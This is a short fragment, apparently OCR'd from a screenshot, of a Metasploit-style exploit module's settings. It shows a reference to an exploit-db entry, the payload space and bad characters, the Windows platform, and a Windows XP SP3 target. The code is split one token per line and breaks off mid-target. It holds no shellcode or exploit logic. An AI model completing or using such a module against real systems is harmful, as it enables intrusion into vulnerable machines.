
[
[
'URL'
,
'http://www.exploit-
db.com/exploits/17539/'
]
,
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'process'
,
}
,
'Payload'
=
>
{
'Space'
=
>
700
,
'BadChars'
=
>
"\x00\x0a\x0d"
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Windows XP SP3'
,